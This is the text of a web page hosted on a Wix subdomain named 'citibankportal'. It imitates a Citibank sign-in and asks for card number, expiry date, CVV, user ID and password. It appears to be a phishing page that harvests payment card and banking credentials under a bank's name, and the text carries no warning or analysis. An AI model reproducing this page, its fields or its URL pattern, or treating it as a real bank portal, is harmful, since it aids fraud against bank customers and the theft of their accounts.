 https://citibankportal.wixsite.com/citibank/user-id
This site was designed with the WiX.com website builder. Create your website today. Start Now
citi
Product Information
Enter Your Card number
Expiry Date C V V
NEXT >
Exit UserID Password